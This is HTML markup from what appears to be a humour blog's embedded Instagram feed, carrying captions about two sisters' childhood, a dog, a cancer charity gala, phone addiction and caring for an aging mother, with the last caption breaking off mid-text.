_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgjphlFYjUR6Y2SDKzMuQItMTF-clP-Oz8JtQ1Ywfit1Q&amp;oe=692746B3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/582439927_18534566488017575_6788682053872064269_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mXEMQg8K3cYQ7kNvwHEvoHi&amp;_nc_oc=AdmKcK1GWETtXbVW4Wn-0bi823we9CnO88_n78gwW3cpa2MPg5D2oHCWTg2bId_eTmk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfgjphlFYjUR6Y2SDKzMuQItMTF-clP-Oz8JtQ1Ywfit1Q&amp;oe=692746B3&quot;}">
			<span class="sbi-screenreader">SISTERS FROM MULTIPLE MISTERS 💖 (Part I of III)

V</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="SISTERS FROM MULTIPLE MISTERS 💖 (Part I of III)

VAL: My sister Lori and I are more like twins than sisters. We share a wicked sense of humour, and a strong second chin. The eldest by three years, I was the leader, making Lori the minion to my queen bee. I decided whether Barbie resided in her camper or dream home, and if Ken got a Hummer. Lori was the perfect playmate, agreeable and accommodating. Just her and I, equal partners on a level playing field.

LORI: Equal? I always had to be Skipper or GI Joe. The doll relegated to me had a “haircut” and collapsed arches. Ever the Libra, the scales constantly tipped in Val’s favour. She dictated the rules, and I was thrilled to be chosen. From comic books to Easy Bake Ovens, we were tighter than Zsa Zsa and Eva Gabor. But puberty is a jealous mistress. When the hormones kicked in, the gloves came off. My idol and I turned into Rock ‘Em Sock ‘Em Robots.

VAL: Coming of age in the bitchin’ 80’s, girls just wanted to have fun. New to Cowtown, 21-year-old me set out to build a new sisterhood. Armed with big hair and bigger balls, we turned hip hoppin’ Electric Avenue into our playground. Kindred spirits were born in bathroom lineups, over shots at the bar, and commiserating heartache on the dance floor.

LORI: A few years later, I burned rubber out of small-town Saskatchewan to squat with Val in the bright lights of the big city. I knew sibling hierarchy was restored when my mattress was flung into a remote corner of her cement basement. Dankness did not deter these plastic genital-less wonders. It was time for Barbie and Skipper to ride again!

With a revolving door of roommates, we learned cohabitating with females isn’t all kumbaya. Estrogen overload is the nip that fuels catfights. In time, we’d maxed out on living with our own kind, so it was time to test another species. This spurred us to look for love in all the wrong places, and BOOM, we got husbands!#

➡️ Continued on next post (PART II OF III)

🔸Originally published in the HER VOICE “Sisterhood” Anthology🔸

#sisterhood #girlfriends #sistersquad #sistersbychoice #soulsisters #sisterfromanothermister #besties #gf #lovestory #sisterfriends" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18078001747908237" data-date="1762920803">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQ8U0n_EQ-w/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=104&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&#038;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfipgYt5WSe8KZynuADUuOUAAV014LF6pnaASnPo7dPaSg&#038;oe=69274AC7"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfipgYt5WSe8KZynuADUuOUAAV014LF6pnaASnPo7dPaSg&amp;oe=69274AC7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfipgYt5WSe8KZynuADUuOUAAV014LF6pnaASnPo7dPaSg&amp;oe=69274AC7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfipgYt5WSe8KZynuADUuOUAAV014LF6pnaASnPo7dPaSg&amp;oe=69274AC7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/580541306_18534189973017575_6448454018710438659_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dh5YXclUWuIQ7kNvwF7qA3v&amp;_nc_oc=AdnIWdNnU62fVd7a6X6HWXAiIaWnVVHj4fUdOfn5A3ONG89AvcsKV7_jTQ8U98vrwdE&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfipgYt5WSe8KZynuADUuOUAAV014LF6pnaASnPo7dPaSg&amp;oe=69274AC7&quot;}">
			<span class="sbi-screenreader">In hindsight, the size of those mitts should’ve gi</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="In hindsight, the size of those mitts should’ve given him away. 
.
.
.
.
.
#big #dog #labradoodle #martini #babymarmar #throwback #puppy #love" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition"
	id="sbi_18065597762108675" data-date="1762635269">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/reel/DQzybFAkjtL/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.71878-15/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=103&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&#038;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfiLWJta3VF36ZsQg6YN3hiFmFiJEX1PrLw36s9SQI7JNg&#038;oe=692734B5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiLWJta3VF36ZsQg6YN3hiFmFiJEX1PrLw36s9SQI7JNg&amp;oe=692734B5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiLWJta3VF36ZsQg6YN3hiFmFiJEX1PrLw36s9SQI7JNg&amp;oe=692734B5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiLWJta3VF36ZsQg6YN3hiFmFiJEX1PrLw36s9SQI7JNg&amp;oe=692734B5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.71878-15\/573548929_677805405403671_9050535673086745583_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=aZeOWS1P22wQ7kNvwEtZE1T&amp;_nc_oc=AdlS9Zx8bdxqOmNj24cwMyfmZem1bLuydoZWaopyta-_V1sxgKtA2qnigz2e4Hl-YyA&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiLWJta3VF36ZsQg6YN3hiFmFiJEX1PrLw36s9SQI7JNg&amp;oe=692734B5&quot;}">
			<span class="sbi-screenreader">The @ovariancancercanada LADY BALL is a truly unfo</span>
						<svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>			<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The @ovariancancercanada LADY BALL is a truly unforgettable evening supporting those impacted by the disease. Every dollar raised directly contributes to advancing research and spreading awareness.
@michelle_schurman @chlsclrk @emberleehorbach @spiffa_tiffa @mpoweredsolutions @elevate_auctions @noble_lord_of_wine" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18044631356460655" data-date="1761933613">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQe56CFAY4F/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea1-1.cdninstagram.com/v/t51.82787-15/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&#038;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&#038;_nc_zt=23&#038;_nc_ht=scontent-sea1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfhWwURmpVVDTFPuU0ANhszzjfhEAhriBB_H8bw-keR0aQ&#038;oe=69273A16"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfhWwURmpVVDTFPuU0ANhszzjfhEAhriBB_H8bw-keR0aQ&amp;oe=69273A16&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfhWwURmpVVDTFPuU0ANhszzjfhEAhriBB_H8bw-keR0aQ&amp;oe=69273A16&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfhWwURmpVVDTFPuU0ANhszzjfhEAhriBB_H8bw-keR0aQ&amp;oe=69273A16&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea1-1.cdninstagram.com\/v\/t51.82787-15\/572117679_18531667987017575_2990827422315742150_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=__m-fkzcMtUQ7kNvwGoOs-1&amp;_nc_oc=AdniCTqkGR2vjL7o6Mu0vnHySm1SDAU9xRl0637-0fcQHeYt9vnQPRhG3iLhdz3QTio&amp;_nc_zt=23&amp;_nc_ht=scontent-sea1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfhWwURmpVVDTFPuU0ANhszzjfhEAhriBB_H8bw-keR0aQ&amp;oe=69273A16&quot;}">
			<span class="sbi-screenreader">CONFESSIONS OF A SCREEN FIEND

When I wake in the </span>
									<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="CONFESSIONS OF A SCREEN FIEND

When I wake in the morning, the first light to hit my eyes isn’t the golden glow of a sunrise. Instead, my sleep-crusted peepers dilate to the radiant blue glare emanating from my cell phone. Hi, my name is Lori, and I’m addicted to my phone.

During the day, it’s never far away. Tucked into my back pocket, it hums, pings, and vibrates, tempting me to slide it into my front pocket. And every night, like the codependent duo we are, I smuggle it into bed for one last scroll under the covers. Just one more hit of that sweet, sweet illumination.

It began innocently enough, with a Wordle here, a Connections there. All my friends were doing it. Experimenting with gateway apps like Facebook and the Gram scratched an itch for a while. But before long, this casual user was chasing chaos like a full-blown news junkie, jonesing for my next dopamine hit. Now I’m sprawled on the couch, glassy-eyed, mainlining TikTok on sunny afternoons.

I can’t tell you how many times I’ve dropped it like it’s hot when I’m caught using. I shamelessly lie about my screen time, because I don’t need any judgment killing my buzz. And who can resist the feel-good high of sharing dancing dog videos with friends at 2:00 am? Let’s just say, I can feel an intervention brewing.

Between emails, messages, photos, books, banking, music, wallet, and maps; my entire existence is inside that phone. Rehab isn’t an option, not even with this looming tech neck hump, so I’m just learning to accessorize around it. Whenever I attempt a cell detox, I start scavenging for screens like a raccoon in Best Buy. Laptop, iPad, or TV, I just need the glow, man.

So, what’s a girl to do? Stop living vicariously by following others (except the Sangria Sisters, obvy). Stay focused in conversations, or at least pretend to. Scroll less and read more. Turn off the noise and notifications. Resist telling my screen time limit to fuck off.  Quitting is easy, I’ve done it at least 100 times. Right after I’ve hit “Low Battery!”
.
.
.
.
#phoneaddict #screentime #digitaldetox #teckneck #dopamine #fix #confessions #apps #tiktok #ig #fb #newsjunkie #newblog" aria-hidden="true" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/560;">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18030125138753518" data-date="1761327297">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DQM1c0Zj9FJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-sea5-1.cdninstagram.com/v/t51.82787-15/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=eXTwpl3xH7gQ7kNvwF-SLTK&#038;_nc_oc=AdlkwqL_WyDZae8eAMpeIz-q4CqtXZ8WiT3MA4lxmHFf8fdczrzFcijuFrfNxJfsoUk&#038;_nc_zt=23&#038;_nc_ht=scontent-sea5-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&#038;oh=00_AfiyzlAHOFqvutx89z-dXnA7Apkp1AV64QeM8wZsrO4hcA&#038;oe=6927479E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eXTwpl3xH7gQ7kNvwF-SLTK&amp;_nc_oc=AdlkwqL_WyDZae8eAMpeIz-q4CqtXZ8WiT3MA4lxmHFf8fdczrzFcijuFrfNxJfsoUk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiyzlAHOFqvutx89z-dXnA7Apkp1AV64QeM8wZsrO4hcA&amp;oe=6927479E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eXTwpl3xH7gQ7kNvwF-SLTK&amp;_nc_oc=AdlkwqL_WyDZae8eAMpeIz-q4CqtXZ8WiT3MA4lxmHFf8fdczrzFcijuFrfNxJfsoUk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiyzlAHOFqvutx89z-dXnA7Apkp1AV64QeM8wZsrO4hcA&amp;oe=6927479E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eXTwpl3xH7gQ7kNvwF-SLTK&amp;_nc_oc=AdlkwqL_WyDZae8eAMpeIz-q4CqtXZ8WiT3MA4lxmHFf8fdczrzFcijuFrfNxJfsoUk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiyzlAHOFqvutx89z-dXnA7Apkp1AV64QeM8wZsrO4hcA&amp;oe=6927479E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-sea5-1.cdninstagram.com\/v\/t51.82787-15\/570318497_18530229769017575_30818217662346685_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=eXTwpl3xH7gQ7kNvwF-SLTK&amp;_nc_oc=AdlkwqL_WyDZae8eAMpeIz-q4CqtXZ8WiT3MA4lxmHFf8fdczrzFcijuFrfNxJfsoUk&amp;_nc_zt=23&amp;_nc_ht=scontent-sea5-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;_nc_gid=1msx_f9Eb2UncqUHRWwLOg&amp;oh=00_AfiyzlAHOFqvutx89z-dXnA7Apkp1AV64QeM8wZsrO4hcA&amp;oe=6927479E&quot;}">
			<span class="sbi-screenreader">PARENTING YOUR PARENTS

As Mom’s age progresses an</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" data-src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png" alt="PARENTING YOUR PARENTS

As Mom’s age progresses and her dependency increases, there’s a tightrope to walk. No one likes being told what to do, not when you’re six, and definitely not when you’re eighty-six, but eventually the dynamic has to shift. Our family matriarch hasn’t been dethroned, she’s just (re)tired. Still wearing the crown, but she’s happily abdicated the throne for a harvest gold recliner.

